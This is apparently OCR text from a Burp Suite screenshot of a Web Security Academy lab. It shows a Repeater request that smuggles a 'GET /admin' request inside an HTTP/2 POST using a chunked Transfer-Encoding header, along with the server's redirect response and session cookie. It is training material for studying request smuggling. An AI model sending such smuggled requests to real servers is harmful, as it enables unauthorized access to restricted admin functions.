 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn Hackvertor
1 × +
Send Cancel < > Follow redirection Target: https://0a17000003a74f25815f2af1001a00b0.web-security-academy.net HTTP/
Request
Pretty Raw Hex Hackvertor \n
1 POST /x HTTP/2
2 Host:
0a17000003a74f25815f2af1001a00b0.web-security-ac
ademy.net
3 Transfer-Encoding: chunked
4
5 0
7 GET /admin HTTP/1.1
8 Host:
0a17000003a74f25815f2af1001a00b0.web-security-ac
ademy.net
9
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=
stQrgL4chP9frilHAvELZpfBT85oG1fW; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 5
Response headers 4